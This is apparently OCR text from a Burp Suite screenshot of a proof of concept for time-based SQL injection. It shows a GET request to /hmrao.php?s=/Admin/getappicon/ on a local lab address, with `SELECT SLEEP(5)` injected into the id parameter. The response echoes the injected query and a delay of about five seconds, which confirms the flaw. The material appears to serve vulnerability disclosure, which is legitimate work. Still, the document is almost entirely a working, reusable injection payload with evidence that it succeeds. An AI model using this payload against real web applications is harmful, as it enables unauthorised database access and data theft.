 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /hmrao.php?s=/Admin/getappicon/&id=1');SELECT+SLEEP(5)+AND('1 HTTP/1.1
2 Host: 192.168.222.145
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.222.145/hmrao.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=c3gnn42nnfafaei5im0ti44tp2; think_language=zh-CN; UserAuthtype
=0
10 Connection: close
11
12
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 13 May 2024 07:45:46 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Set-Cookie: mycookie=value; HttpOnly; Secure; SameSite=Lax
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Strict-Transport-Security: max-age=63072000
12 X-Download-Options: value
13 X-Permitted-Cross-Domain-Policies: none
14 Referrer-Policy: value
15 Content-Security-Policy: form-action 'self';
16 X-XSS-Protection: 1; mode=block
17 Content-Length: 90
18 Connection: close
19 Content-Type: text/html; charset=UTF-8
20
21 SELECT `bmp` FROM `application` WHERE ( app_id='1');SELECT SLEEP(5) AND('1' )
LIMIT 1
? Search... 0 matches
739 bytes | 5,047 millis